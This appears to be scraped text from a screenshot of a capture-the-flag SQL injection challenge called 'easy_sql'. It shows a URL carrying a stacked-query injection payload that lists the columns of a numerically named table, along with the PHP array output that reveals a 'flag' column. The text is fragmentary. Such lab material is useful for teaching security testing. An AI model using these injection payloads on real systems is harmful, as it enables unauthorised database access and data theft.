 easy_sql
不安全 | 61.147.171.105:53151/?inject=1%27%3Bshow+columns+from+%601919810931114514%60%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}